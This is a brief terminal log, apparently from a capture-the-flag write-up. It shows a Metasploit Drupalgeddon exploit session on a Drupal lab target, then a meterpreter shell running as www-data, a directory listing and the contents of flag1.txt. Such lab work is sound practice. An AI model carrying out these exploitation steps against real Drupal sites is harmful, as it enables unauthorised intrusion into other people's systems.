 msf6 exploit(multi/http/drupal_drupageddon) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3439 created.
Channel 1 created.
whoami
www-data
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cat flag1.txt
Every good CMS needs a config file - and so do you.
fscan
php
CSDN @Littlewith